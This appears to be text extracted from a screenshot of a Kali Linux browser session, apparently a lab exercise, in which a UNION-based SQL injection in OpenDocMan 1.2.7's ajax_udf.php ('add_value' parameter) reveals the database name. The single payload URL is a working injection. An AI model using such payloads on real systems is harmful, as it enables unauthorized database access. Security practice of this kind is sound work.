 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(database()),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: jabcd0cs
Delete? Value
New:
Update Cancel
OpenDocMan
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |